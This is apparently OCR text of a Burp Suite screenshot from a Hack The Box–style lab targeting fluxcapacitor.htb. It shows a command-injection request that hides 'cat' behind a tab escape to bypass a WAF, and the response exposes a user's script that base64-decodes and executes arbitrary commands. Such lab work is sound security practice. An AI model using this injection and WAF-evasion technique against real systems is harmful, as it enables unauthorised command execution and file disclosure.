 Kali Linux 2023
一次性模式
10.10.14.12
4:14
Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://fluxcapacitor.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /sync?opt= ' ca\t /home/themiddle/.monit' HTTP/1.1
2 Host: fluxcapacitor.htb
3 User-Agent:tso
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: zh-TW
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 10 Jul 2024 10:58:29 GMT
3 Content-Type: text/plain
4 Connection: keep-alive
5 Server: SuperWAF
6 Content-Length: 162
7
8 #!/bin/bash
9
10 if [ "$1" == "cmd" ]; then
11 echo "Trying to execute ${2}"
12 CMD=$(echo -n ${2} | base64 -d)
13 bash -c "$CMD"
14 fi
15 bash: -c: option requires an argument
16
17
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 5
Inspector
Notes
Search 0 highlights
Search 0 highlights
Ready 307 bytes | 295 millis
Event log (7) All issues Memory: 106.6MB